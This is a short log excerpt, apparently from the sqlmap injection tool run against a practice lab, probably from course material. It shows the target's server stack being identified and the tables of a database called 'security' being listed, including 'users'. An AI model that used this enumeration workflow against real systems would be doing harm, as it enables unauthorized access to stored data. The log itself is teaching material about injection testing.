 [17:57:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[17:57:32] [INFO] fetching tables for database: 'security'
[17:57:32] [INFO] retrieved: 'emails'
[17:57:32] [INFO] retrieved: 'referers'
[17:57:32] [INFO] retrieved: 'uagents'
[17:57:32] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
@拉勾教育